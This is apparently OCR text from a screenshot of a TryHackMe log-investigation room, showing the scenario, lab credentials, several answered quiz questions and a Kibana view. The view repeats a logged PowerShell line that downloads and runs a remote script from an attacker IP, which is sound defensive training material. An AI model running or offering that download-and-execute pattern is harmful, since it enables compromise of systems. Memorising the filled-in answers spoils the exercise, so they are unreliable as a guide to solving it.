 Last September 26, 2023, one of the security analysts observed something unusual on the workstation owned by Perry based on the generated endpoint and
network logs. Given this, your SOC lead has assigned you to conduct an in-depth investigation on this workstation and assess the impact of the potential
compromise.
Connection Details
Deploy the attached machine by clicking the Start Machine button in the upper-right-hand corner of the task. The provided virtual machine runs an Elastic
Stack (ELK), which contains the logs that will be used throughout the room.
Once the machine is up, access the Kibana console (via the AttackBox or VPN) using the following credentials below. The Kibana instance may take up to 3-5
minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
Answer format: **********.*** ******* ****://***.*****.***/*/**.*** ****** Submit
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
Answer format: *:*********************.*** Submit
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
Applications Places System Sun 1 Oct, 14:09 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/7uXf0YoBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Surrounding documents
process.pid: 2,532 × + Add filter
Documents surrounding #7uXf0YoBV2oTl6v_PksM
Load 2000 newer documents
Time process.command_line process.pid
Sep 26, 2023 @ 14:25:21.638 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.637 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.637 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.637 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.637 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.636 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.636 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.636 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.636 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.635 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.635 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.635 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.635 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.634 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.634 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
Sep 26, 2023 @ 14:25:21.634 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -useb); Invoke-PowerExtract -PathToDMP C:\windows\temp\trash.evtx; -
THM AttackBox 1h 40m 07s